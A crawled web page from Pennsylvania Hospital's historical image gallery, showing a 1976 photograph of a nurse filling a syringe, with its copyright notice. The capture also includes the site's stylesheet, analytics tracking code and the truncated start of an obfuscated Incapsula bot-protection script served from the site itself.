

--- FILE ---
content_type: text/html
request_url: http://www.uphs.upenn.edu/paharc/collections/gallery/departments/Syringe.html
body_size: 5066
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Pennsylvania Hospital History: Historical Image Gallery - Filling a Syringe, 1976</title>
<META NAME="keywords" CONTENT="Pennsylvania Hospital, historical collections, archives, history of medicine, colonial Philadelphia, Physicians, 
photographs, memorabilia, medical and scientific volumes, natural history and botany, history, library, virtual, exhibits, tours, image, 
images, pictures, nurses, nursing, patient care,  gallery, people">
<META NAME="description" CONTENT="Online image gallery from the historical collections of Pennsylvania Hospital.">
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<link href="/paharc/paharc_new.css" rel="stylesheet" type="text/css">
</head>

<body text="666666" link="666666" vlink="666666" alink="666666" topmargin="0">
<table width="770" border="0" cellpadding="0" cellspacing="0">
  <!--DWLayoutTable-->
  <tr> 
    <td width="771"> <table width="770" border="0" cellpadding="0" cellspacing="0">
        <!--DWLayoutTable-->
        <tr> 
          <td width="770" height="20" valign="top" bgcolor="#A2B5D3"><!--DWLayoutEmptyCell-->&nbsp;</td>
        </tr>
        <tr> 
          <td><style>
#main-nav-table {
 width:760px;
 margin-left:auto;
 margin-right: auto;
 font-size: 10px;
 font-family: arial, verdana, sans-serif;
}
/* logo */

#logo-temp {
	text-align: left;
	padding: 4px 4px 0 0;
	width: 200px;
}

/* Nav & Search TD */

#nav-search {
	text-align: right;
	width: 560px;
}
	
/* Main nav */

#mainnav-temp {
	margin-left: 0;
	margin-top: -1px;
	padding:5px 0 0 0;
}
/*
* html #mainnav-temp {
	margin-right: -2px;
}
*/
#mainnav-temp li {
	font-size: 12px;
	color: #666;
	display: inline;
	margin:0;
	font-weight: bold !important;
}
* html #mainnav-temp li {
	padding-left: 10px;
}
#mainnav-temp li a:link, #mainnav-temp li a:visited {
	text-decoration: none;
	color: #666;
	font-weight: bold !important; 
}
#mainnav-temp li {
	padding:4px 5px 0 5px;
	background-image: url(http://www.pennmedicine.org/images/main_nav_bg.gif);
	background-repeat: no-repeat;
	background-position: top right;
	
}
#main-nav-end {
	background-image: none !important;
	padding-right: 0 !important;
	margin-right: 1px;
}
*html #main-nav-end {
	margin-right: -4px;
}

/* Search */

#search-temp {
	margin-top: 0;
	text-align: right;
	margin-top: 4px;
	margin-right: 0;
	float: right;
	width: 360px;
	margin-bottom: 0px; 
}
* html #search-temp {
	margin-top: -8px;
	margin-right: 0;
	right: 5px;
	margin-bottom: -5px; 
}
#search-temp div {
	min-width: 250px;
	width: 360px;
	border: 1px solid #CCC;
	height: 24px;
}
* html #search-temp div {
	width: 360px;
}
#search-temp div img {
	position: relative;
	top: 2px;
}

#search-temp input {
	position:relative;
	top: -2px;
	font-size: 9px !important;
	font-weight: bold;
	width: 300px;
	color: #999;
	border: 1px solid #FFF;
}
#searchBox {
	font-size: 9px !important;
}
#searchbutton-temp {
	width: 21px !important;
	height: 16px;
	position:relative;
	top: 2px !important;
}
/* Dept Logo */
#dept_logo {
	width: 760px;
	margin-top: -20px; 
}
</style>
<script type="text/javascript">
<!--
function searchToggle(roll_type)
{
	if (roll_type == "over")
	{
		if (document.getElementById('searchBox').value == "Search the UPHS site")
    document.getElementById('searchBox').value = "";
		else
			document.getElementById('searchBox').select();
	}
	
	if (roll_type == "out")
	{
		if (document.getElementById('searchBox').value == "")
			document.getElementById('searchBox').value = "Search the UPHS site";
	}
}
-->
</script>

		<table cellpadding="0" cellspacing="0" border="0" id="main-nav-table">
			<tr valign="top">
				<td id="logo-temp"><a href="http://www.pennmedicine.org/"><img 
					src="http://www.pennmedicine.org/images/uphs_logo.gif" 
					alt="University of Pennsylvania Health System Logo" 
					width="180" height="60"  border="0"  id="logo" /></a></td>
				<td id="nav-search">
				<ul id="mainnav-temp">
					<li><a href="http://www.pennmedicine.org/departments.html">Departments &amp; Services</a></li>
					<li><a href="http://www.pennmedicine.org/patients.html">For Patients</a></li>
					<li><a href="http://www.pennmedicine.org/research.html">Research &amp; Trials</a></li>
					<li><a href="http://www.pennmedicine.org/education.html">Education</a></li>
					<li id="main-nav-end"><a href="http://www.pennmedicine.org/providers">Find a Doctor</a></li>
				</ul>
				<form id="search-temp" name="search" action="http://www.pennmedicine.org/search/search.aspx" method="get">
					<div><img src="http://www.pennmedicine.org/images/search-icon.gif" alt="Search Icon" width="25" height="16" />
						<input 
							type="hidden" 
							name="uphs_st" 
							value="Health" 
							/><input 
							type="hidden" 
							name="col" 
							value="inter" 
						/><input  
							onfocus="searchToggle('over')" 
							onblur="searchToggle('out')" 
							name="q" 
							id="searchBox" 
							type="text" 
							value="Search the UPHS site" 
							size="20" 
						/><input 
							type="image" 
							src="http://www.pennmedicine.org/images/search-button.gif" 
							id="searchbutton-temp" /></div>
				</form></td>
			</tr>
			<tr valign="top">
				<td id="dept_logo" colspan="2"><a href="http://www.uphs.upenn.edu/paharc/"><img src="/paharc/images/header_name.gif" 
				width="760" height="32" border="0" alt="History of Pennsylvania Hospital"></a></td>
			</tr>
		</table> </td>
          <td></td>
        </tr>
          </table>
    </td>
  </tr>
  <tr> 
    <td><table width="100%" border="0" cellpadding="0" cellspacing="0">
        <!--DWLayoutTable-->
        <tr>
          <td width="16"><img src="/paharc/images/spacer.gif" width="16" height="25"></td>
          <td width="234" bgcolor="DBDBB6"><img src="/paharc/images/spacer.gif" width="180" height="25"></td>
          <td width="520" rowspan="2" valign="top" bgcolor="DBDBB6"><img src="/paharc/images/spacer.gif" width="520" height="35"></td>
          </tr>
        <tr>
          <td colspan="2" rowspan="3"><img src="/paharc/images/image_gallery.gif" width="250" height="60"></td>
          <td width="1" height="10"></td>
        </tr>
        <tr>
          <td>
<table width="520" height="25" border="0" cellspacing="0" cellpadding="0" bgcolor="DBDBB6">
  <!--DWLayoutTable-->
  <tr valign="top">
    <td width="20" align="center" valign="top"><img src="/paharc/images/spacer.gif" width="20" height="1"></td>
    <td align="left" valign="middle"><a class="bold2" href="/paharc/collections/">Historical
        Collections</a>
	<img src="/paharc/images/spacer.gif" width="22" height="1">
	<a class="topinc1" href="/paharc/timeline/">Historical Timeline</a>
	<img src="/paharc/images/spacer.gif" width="22" height="1">
	<a class="topinc1" href="/paharc/features/">Stories</a>
	<img src="/paharc/images/spacer.gif" width="22" height="1">
	<a class="topinc1" href="/paharc/tour/">Virtual Tour</a>
	</td>
  </tr>
  <!--DWLayoutTable-->
</table>


          </td>
		  
        <td></td>
        </tr>
        <tr>
          <td>
<table width="520" height="25" border="0" cellspacing="0" cellpadding="0" bgcolor="#6F783A">
  <!--DWLayoutTable-->
  <tr align="left" valign="middle">
    <td width="20"><img src="/paharc/images/spacer.gif" width="20" height="8"></td>
    <td><a class="topinc2" href="/paharc/collections/library.html">Historic Library</a><img src="/paharc/images/spacer.gif" width="9" height="1"><font color="#FFFFFF">|</font><img src="/paharc/images/spacer.gif" width="9" height="1"><a class="topinc2" href="/paharc/collections/exhibits/index.html">Exhibits</a><img src="/paharc/images/spacer.gif" width="9" height="1"><font color="#FFFFFF">|</font><img src="/paharc/images/spacer.gif" width="9" height="1"><a class="bold" href="/paharc/collections/gallery/">Image Gallery</a><img src="/paharc/images/spacer.gif" width="9" height="1"><font color="#FFFFFF">|</font><img src="/paharc/images/spacer.gif" width="9" height="1"><a class="topinc2" href="/paharc/collections/archive.html">Archives</a><img src="/paharc/images/spacer.gif" width="9" height="1"><font color="#FFFFFF">|</font><img src="/paharc/images/spacer.gif" width="9" height="1"><a class="topinc2" href="/paharc/collections/finding/index.html">Finding
        Aid</a><img src="/paharc/images/spacer.gif" width="9" height="1"><font color="#FFFFFF">|</font><img src="/paharc/images/spacer.gif" width="9" height="1"><a class="topinc2" href="/paharc/collections/faq.html">FAQ</a></td>
  </tr>
  <!--DWLayoutTable-->
</table>


          </td>
          <td></td>
        </tr>
        </table>
    </td>
  </tr>
  <tr>
    <td valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <!--DWLayoutTable-->
      <tr>
        <td height="100%" valign="top"><table height="100%" width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="DBDBB6">
          <tr>
            <td valign="top" bgcolor="FFFFFF"><img src="/paharc/images/spacer.gif" width="16" height="1"></td>
                <td valign="top">
<table width="154" border="0" cellspacing="0" cellpadding="0">
  <!--DWLayoutTable-->
  <tr valign="top">
    <td colspan="2" align="center" valign="middle" bgcolor="DBDBB6"><img src="/paharc/images/spacer.gif" width="154" height="60"></td>
  </tr>
  <tr>
    <td width="12" valign="top" bgcolor="DBDBB6"><img src="/paharc/images/spacer.gif" width="12" height="1"></td>
    <td width="142" valign="top" bgcolor="DBDBB6">
  	  <p><a class="side" href="http://www.uphs.upenn.edu/paharc/collections/gallery/buildings.html">Buildings</a></p>
      <p><a class="side" href="http://www.uphs.upenn.edu/paharc/collections/gallery/departments.html"><b><font color="#330000">Departments and<br>
  Procedures</font></b></a></p>
      <p><a class="side" href="http://www.uphs.upenn.edu/paharc/collections/gallery/events.html">Events</a></p>
      <p><a class="side" href="http://www.uphs.upenn.edu/paharc/collections/gallery/artifacts.html">Instruments/Artifacts</a></p>
      <p><a class="side" href="http://www.uphs.upenn.edu/paharc/collections/gallery/artwork.html">Paintings/Artwork</a></p>
      <p><a class="side" href="http://www.uphs.upenn.edu/paharc/collections/gallery/people.html">People</a></p>
      <p><a class="side" href="http://www.uphs.upenn.edu/paharc/collections/gallery/transportation.html">Transportation</a></p>
      <p><a class="side" href="http://www.uphs.upenn.edu/paharc/collections/gallery/wartime.html">Wartime Service</a></p>
      <p><a class="side" href="http://www.uphs.upenn.edu/paharc/collections/gallery/misc.html">Miscellaneous<br>
  Photographs </a></p></td>
  </tr>
  <!--DWLayoutTable-->
</table>
</td>
          </tr>
          <tr>
            <td height="100%" valign="top" bgcolor="FFFFFF"><img src="/paharc/images/spacer.gif" width="16" height="1"></td>
            <td height="100%" valign="top" bgcolor="DBDBB6"><img src="/paharc/images/spacer.gif" width="154" height="1"></td>
          </tr>
        </table></td>
        <td width="600" rowspan="2" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <!--DWLayoutTable-->
          <tr>
            <td width="20" height="20"><img src="/paharc/images/spacer.gif" width="20" height="10"></td>
            <td colspan="2"><img src="/paharc/images/spacer.gif" width="580" height="20"></td>
            </tr>
          <tr>
            <td height="26"></td>
                <td colspan="2"><a class="headline">DEPARTMENTS &amp; PROCEDURES 
                  (Patient Care)</a></td>
            </tr>
          <tr>
            <td height="26"></td>
            <td colspan="2" valign="middle"><img src="/paharc/images/blue_line.gif" width="475" height="2"></td>
            </tr>
          <tr>
            <td></td>
                <td width="560" valign="top"> 
                  <p><a class="title">Nurse Filling a Syringe, 1976</a></p>
                  <p align="center"><img src="1064_nurse_filling_syringe.jpg" width="500" height="644"></p>
                  <p>Nurse filling a syringe, July 17, 1976. Photo by Robert S. 
                    Halvey, Hospital Photographer. (Image #1064)</p>
                  <p><a href="/paharc/collections/gallery/order.html">How to order 
                    this image</a></p>
                  <p><br>
                    <font size="1"><b>Copyright Notice:</b></font></p>
                  <p><font size="1">The copyright law of the United States (Title 
                    17, United States Code) governs the making of photocopies 
                    and other reproductions of copyrighted material. Under certain 
                    conditions specified in the law, libraries and archives are 
                    authorized to furnish a photocopy or other reproduction. One 
                    of the specified conditions is that the photocopy or other 
                    reproduction is not to be "used for any purpose other than 
                    private study, scholarship or research." If a user makes a 
                    request for, or later uses, a photocopy or reproduction for 
                    purposes in excess of "fair use," that user may be liable 
                    for copyright infringement. This institution reserves the 
                    right to refuse to accept a copying order if, in its judgment, 
                    fulfillment of the order would involve violation of copyright 
                    law.</font></p>
                  <p><font size="1"> Reproductions of materials in the Pennsylvania 
                    Hospital Historic Collections are provided as a service to 
                    expedite research and lessen wear on image/ documents, and 
                    are made solely for the personal use of the individual researcher 
                    requesting them. Reproductions may not be transferred to another 
                    individual or organization, deposited at another institution, 
                    or reduplicated without prior permission of the Pennsylvania 
                    Hospital. Duplication by the Hospital in no way transfers 
                    either the copyright or the property right. Similarly, duplication 
                    by the Hospital does not constitute permission to publish, 
                    or to display materials, without the express written consent 
                    of the Pennsylvania Hospital Archivist via a signed Permission 
                    to Publish and/or Exhibit Materials form, and the payment 
                    of use fees where applicable. </font></p>
                  <p>&nbsp; </p>
              </td>
            <td width="20" valign="top"><img src="/paharc/images/spacer.gif" width="20" height="1"></td>
          </tr>
        </table></td>
        </tr>
    </table></td>
  </tr>
  <tr>
    <td height="19" valign="top"><table width="760" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr> 
    <td> 
      <br /><br /><!-- Added space HL WAG 03082006 15:35 EST -->
      
      <p align="center" class="foot">
      <a class="foot" href="http://www.pennmedicine.org/health-system/about/"
	  >About Penn Medicine</a> 
      &nbsp; <a class="foot" href="http://www.pennmedicine.org/health-system/about/contact-us/"
	  >Contact Us</a>      
	  &nbsp; <a class="foot" href="http://www.pennmedicine.org/health-system/site-map.html"
	  >Site Map</a> 
      &nbsp; <a class="foot" href="https://www.pennmedicine.org/for-patients-and-visitors/patient-information/hipaa-and-privacy"
	  >HIPAA and Privacy</a> 
      &nbsp; <a class="foot" href="http://www.pennmedicine.org/health-system/about/organization/policies/legal-disclaimer.html"
	  >Legal Disclaimer</a> 
      &nbsp; <a class="foot" href="http://www.pennmedicine.org/health-system/about/organization/policies/terms-of-use.html"
	  >Terms of Use</a>
	</td>
  </tr>
  <tr>
    <td>
       <p align="center" class="foot">
	  Penn Medicine, Philadelphia, PA 800-789-PENN &copy; 
2017, The Trustees of the University of Pennsylvania 
	  <br /><br />
	  </p>
    </td>
  </tr>
</table>

<!-- Google tracking code -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>

<script type="text/javascript">
var pageTracker;
pageTracker = _gat._getTracker("UA-235226-2");
pageTracker._initData();
pageTracker._trackPageview();
</script>

<!-- evariant tracking code -->
<script type="text/javascript" src="/Scripts/shared/evariant/demandconnect1.min.js"></script>

<!-- Begin: www.iperceptions.com -->
<script type="text/javascript"> ;(function (w, d, s, l) { var r = 100, js, fjs = d.getElementsByTagName(s)[0], id = "IPerceptionsJS", a = "async", b = "defer",go = function() { if(d.getElementById(id)) { return; } js = d.createElement(s);js.src = w.location.protocol + "//ips-invite.iperceptions.com/webValidator.aspx?sdfc=7a0b4393-115502-9c6194e9-da59-45b5-ac30-e0dac20eba44&lID=1&source=91787"; js.id = id; js.type = "text/javascript"; js[a] = a; js[b] = b; fjs.parentNode.insertBefore(js, fjs); }; if(r < Math.floor(Math.random() * 100)) { d.cookie = "IPE_S_115502=0;Path=/;" } else if(!(/(^|;)\s*IPE(_S_)?115502=/.test(d.cookie))){ if (w.addEventListener) { w.addEventListener(l, go, false); } else if (w.attachEvent) { w.attachEvent("on" + l, go); } } })(window, document, "script", "load");</script>
<!-- End: www.iperceptions.com -->




    </td>
  </tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=889271555" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.uphs.upenn.edu/paharc/paharc_new.css
body_size: 703
content:
p {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	color: #000000;
}

b {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	color: #660000;
}

strong {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	color: #660000;
}

a {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	color: #000000;
}

li {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	color: #000000;
	line-height: 1.5em;
}

a:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	text-decoration: underline;
	color: #000000;
}

a.bold {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-style: normal;
	line-height: normal;
	color: #FFFFFF;
	text-decoration: none;
	font-weight: bold;
}

a.bold:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #FFFFFF;
	text-decoration: underline;
	font-weight: bold;
}

a.bold2 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-style: normal;
	line-height: normal;
	color: #330000;
	text-decoration: none;
	font-weight: bold;
}

a.bold2:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #330000;
	text-decoration: underline;
	font-weight: bold;
}

a.side {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	color: #666633;
	text-decoration: none;
	font-weight: normal;
}

a.side:hover {
	color: #330000;
	text-decoration: underline;
	font-weight: normal;
}

a.topinc1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-style: normal;
	line-height: normal;
	color: #666633;
	text-decoration: none;
	font-weight: normal;
}

a.topinc1:hover {
	color: #330000;
	font-size: 13px;
	text-decoration: underline;
	font-weight: normal;
}

a.topinc2 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-style: normal;
	line-height: normal;
	color: #FFFFFF;
	text-decoration: none;
	font-weight: normal;
}

a.topinc2:hover {
	color: #FFFFFF;
	font-size: 13px;
	text-decoration: underline;
	font-weight: normal;
}

.headline {
	font-family: Times, serif;
	font-size: 24px;
	font-style: normal;
	line-height: normal;
	color: #660000;
	font-weight: normal;
	text-decoration: none;
}

.title {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-style: normal;
	line-height: normal;
	color: #333300;
	font-weight: normal;
	text-decoration: none;
}
h4.title {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-style: normal;
	line-height: normal;
	color: #333300;
	font-weight: bold;
	text-decoration: none;
	border-bottom: 2px solid #333300;
}


a.foot:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	color: #666666;
	font-weight: bold;
	text-decoration: underline;
}

p.foot {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	color: #666666;
}

a.foot {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	color: #666666;
	font-weight: bold;
	text-decoration: underline;
}

.featured-callout {
background-color: #eee;
border: 1px #ddd solid;
padding: 1em;
width: 520px;
}
.featured-callout h3 {
margin-top: 0;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.uphs.upenn.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=889271555
body_size: 20942
content:
var _0xa994=['\x44\x44\x33\x44\x6c\x38\x4b\x78\x56\x63\x4b\x4d\x77\x71\x6f\x79\x77\x37\x42\x37\x77\x72\x4e\x55\x77\x34\x38\x3d','\x77\x71\x7a\x43\x6c\x6b\x38\x45\x41\x51\x6f\x3d','\x65\x53\x58\x44\x6b\x77\x58\x43\x67\x38\x4b\x57\x41\x55\x39\x79','\x65\x63\x4f\x2b\x4f\x46\x54\x44\x6d\x73\x4b\x2f','\x4f\x6c\x6c\x46\x52\x4d\x4f\x6a\x77\x6f\x39\x72\x4e\x67\x3d\x3d','\x62\x4d\x4b\x42\x77\x36\x42\x74\x77\x34\x54\x44\x6b\x67\x3d\x3d','\x54\x6a\x63\x66\x41\x43\x4c\x44\x72\x43\x67\x2b\x77\x6f\x7a\x43\x6c\x69\x34\x3d','\x49\x4d\x4b\x67\x59\x38\x4f\x69\x77\x37\x74\x69','\x48\x6d\x6c\x37\x77\x6f\x49\x54\x46\x51\x3d\x3d','\x55\x4d\x4b\x6d\x41\x6a\x2f\x43\x75\x30\x6f\x3d','\x52\x31\x4a\x4e\x53\x55\x67\x45','\x77\x71\x6b\x49\x45\x63\x4b\x67\x61\x67\x3d\x3d','\x77\x72\x70\x71\x4e\x48\x4e\x63\x58\x77\x3d\x3d','\x4d\x4d\x4f\x54\x77\x36\x55\x3d','\x77\x70\x55\x58\x66\x32\x5a\x46\x57\x41\x3d\x3d','\x55\x55\x74\x43\x57\x30\x34\x65','\x48\x31\x41\x78\x77\x37\x4c\x43\x74\x56\x6b\x3d','\x51\x31\x31\x42\x53\x56\x4d\x61\x77\x71\x4c\x44\x6e\x46\x4d\x3d','\x61\x7a\x6a\x44\x6d\x42\x33\x43\x6e\x73\x4b\x52','\x43\x32\x52\x30\x77\x70\x63\x4f\x43\x48\x70\x2b\x48\x73\x4b\x4f\x77\x72\x76\x44\x6a\x77\x3d\x3d','\x77\x71\x4c\x44\x75\x73\x4f\x6d\x77\x70\x6e\x44\x74\x73\x4b\x37','\x64\x38\x4b\x48\x64\x63\x4b\x69\x77\x36\x34\x71\x54\x41\x4c\x43\x6c\x31\x42\x37','\x77\x71\x33\x43\x67\x55\x73\x32\x41\x41\x30\x4a\x41\x56\x41\x49\x43\x32\x64\x36','\x77\x6f\x74\x30\x4a\x38\x4b\x4d\x77\x37\x4a\x39','\x77\x37\x50\x44\x6e\x57\x31\x37\x50\x4d\x4f\x31\x77\x70\x49\x62\x77\x70\x4d\x62\x65\x4d\x4f\x57\x61\x30\x4c\x43\x73\x73\x4f\x71\x62\x44\x33\x44\x6f\x73\x4f\x6a\x77\x6f\x34\x37\x57\x77\x3d\x3d','\x4d\x73\x4f\x6d\x50\x58\x58\x43\x72\x41\x6b\x3d','\x64\x73\x4b\x55\x43\x54\x66\x43\x75\x31\x77\x48\x77\x34\x72\x44\x75\x73\x4b\x4c\x42\x73\x4b\x34\x77\x70\x66\x43\x70\x4d\x4b\x69\x63\x43\x52\x51\x52\x56\x4c\x44\x70\x31\x30\x3d','\x56\x63\x4b\x6b\x56\x52\x50\x43\x73\x48\x4d\x3d','\x46\x73\x4b\x73\x77\x70\x68\x78\x77\x72\x46\x61\x77\x34\x4a\x71\x77\x6f\x4e\x72\x63\x6b\x35\x36\x77\x34\x54\x43\x67\x73\x4f\x74\x52\x73\x4f\x74\x77\x71\x6b\x64\x77\x70\x37\x43\x6b\x48\x33\x44\x68\x54\x38\x74\x4f\x6a\x49\x61\x58\x77\x3d\x3d','\x41\x46\x46\x45\x56\x73\x4f\x35\x77\x6f\x67\x3d','\x41\x4d\x4f\x38\x77\x36\x41\x6f\x41\x6b\x77\x53\x77\x35\x66\x44\x69\x4d\x4f\x34\x4f\x63\x4b\x34\x77\x70\x54\x44\x6e\x38\x4f\x65\x4e\x48\x48\x44\x69\x73\x4f\x6f\x77\x72\x6b\x6f','\x54\x4d\x4b\x33\x65\x4d\x4b\x2b\x77\x36\x51\x6e\x56\x68\x76\x44\x6d\x41\x5a\x39\x64\x63\x4b\x4b\x77\x35\x68\x48\x77\x36\x41\x77\x77\x35\x6e\x43\x6e\x73\x4b\x41\x77\x70\x35\x76\x77\x72\x6e\x44\x6f\x33\x76\x43\x67\x4d\x4b\x51\x77\x70\x7a\x43\x76\x77\x4e\x4d\x4b\x38\x4b\x6c\x77\x34\x41\x4c\x4b\x56\x38\x3d','\x77\x72\x7a\x43\x67\x73\x4f\x50\x4a\x78\x6c\x43','\x77\x34\x70\x76\x4b\x73\x4b\x63\x77\x35\x6c\x76\x77\x71\x70\x70\x77\x35\x45\x76\x77\x36\x52\x59\x77\x70\x46\x45\x77\x34\x4c\x43\x6c\x69\x50\x44\x72\x63\x4f\x79\x45\x38\x4f\x52\x77\x34\x6e\x44\x6c\x44\x30\x31\x4c\x63\x4f\x33\x42\x51\x3d\x3d','\x62\x68\x62\x43\x71\x63\x4f\x52\x77\x72\x54\x44\x74\x6a\x45\x65\x77\x36\x67\x36\x43\x6e\x4c\x43\x73\x6c\x4c\x44\x74\x77\x3d\x3d','\x77\x36\x39\x76\x77\x34\x50\x43\x6f\x51\x77\x63','\x57\x7a\x4d\x42\x48\x78\x76\x44\x71\x79\x63\x3d','\x65\x51\x6a\x43\x71\x63\x4f\x51\x77\x72\x44\x44\x71\x57\x78\x43\x77\x37\x73\x75\x44\x57\x6a\x43\x71\x56\x67\x3d','\x50\x33\x68\x77\x64\x4d\x4f\x4c\x5a\x63\x4b\x76','\x53\x7a\x72\x44\x67\x63\x4b\x4f\x51\x33\x78\x44\x61\x56\x46\x33\x63\x6d\x34\x2b\x77\x71\x38\x3d','\x65\x63\x4b\x4c\x77\x36\x5a\x39\x77\x35\x58\x44\x6b\x73\x4b\x52','\x4c\x73\x4b\x46\x77\x35\x4e\x4b\x77\x34\x77\x43\x77\x36\x44\x44\x6e\x38\x4b\x6a\x47\x38\x4b\x78','\x77\x72\x76\x43\x69\x31\x63\x43\x48\x41\x73\x44\x52\x42\x59\x61\x45\x53\x38\x39','\x53\x73\x4f\x49\x77\x36\x35\x2f\x43\x4d\x4b\x2f','\x61\x52\x6a\x44\x74\x67\x3d\x3d','\x62\x73\x4b\x56\x77\x36\x5a\x38\x77\x35\x48\x44\x6a\x63\x4b\x32\x54\x6e\x6e\x43\x69\x63\x4f\x37\x77\x71\x4a\x54\x49\x6c\x51\x73\x77\x71\x6a\x44\x6e\x41\x3d\x3d','\x5a\x6b\x58\x44\x6d\x38\x4f\x30\x56\x77\x3d\x3d','\x77\x36\x62\x44\x67\x63\x4b\x52','\x77\x70\x6c\x6c\x49\x4d\x4b\x62\x77\x36\x6c\x35\x77\x37\x64\x35\x77\x35\x51\x61\x77\x37\x78\x4c\x77\x6f\x74\x66\x77\x35\x48\x44\x6b\x58\x6f\x3d','\x56\x6b\x56\x33\x54\x6b\x34\x65\x77\x71\x58\x44\x6a\x67\x3d\x3d','\x77\x6f\x42\x74\x4f\x4d\x4b\x57\x77\x36\x46\x76\x77\x71\x31\x69\x77\x34\x6c\x6e\x77\x36\x74\x4a\x77\x70\x64\x79\x77\x35\x72\x43\x6d\x43\x44\x44\x75\x41\x3d\x3d','\x54\x63\x4b\x67\x63\x73\x4b\x34\x77\x37\x30\x78','\x77\x71\x30\x33\x41\x73\x4b\x42\x77\x71\x2f\x44\x68\x30\x48\x44\x6d\x51\x3d\x3d','\x77\x36\x52\x32\x77\x35\x7a\x43\x75\x78\x38\x4f\x77\x70\x58\x43\x68\x42\x50\x43\x71\x30\x49\x4c\x77\x71\x44\x44\x76\x38\x4b\x4f','\x63\x38\x4f\x31\x4d\x6c\x66\x44\x6d\x77\x3d\x3d','\x77\x72\x66\x43\x6d\x38\x4f\x51\x50\x51\x70\x51\x77\x72\x48\x44\x6b\x67\x50\x44\x6e\x56\x44\x43\x6f\x43\x58\x44\x6e\x4d\x4b\x73\x77\x36\x4d\x34\x77\x72\x50\x43\x71\x56\x51\x3d','\x4c\x6a\x48\x44\x6a\x63\x4b\x32\x52\x73\x4b\x4b\x77\x6f\x59\x55\x77\x37\x31\x2f','\x77\x71\x41\x6d\x41\x6